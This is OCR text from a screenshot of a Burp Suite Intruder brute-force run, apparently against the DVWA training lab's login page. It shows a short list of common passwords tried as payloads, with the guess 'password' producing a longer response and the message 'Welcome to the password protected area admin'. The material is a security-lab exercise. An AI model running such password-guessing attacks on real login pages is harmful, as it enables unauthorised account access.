 Attack Save Columns 13. Intruder attack of http://xx.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Redirec... Timeout Length Comment
7 password 200 0 4633
0 200 0 4590
1 admin168. 200 0 4590
2 admin1234 200 0 4590
3 hahaha 200 0 4590
4 123123 200 0 4590
5 aqwe518951 200 0 4590
6 5201314 200 0 4590
8 123321 200 0 4590
9 qweqwe 200 0 4590
10 1234 200 0 4590
Request Response
Pretty Raw Hex Render U2C Chinese \n
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Password:
Login
Welcome to the password protected area admin
Finished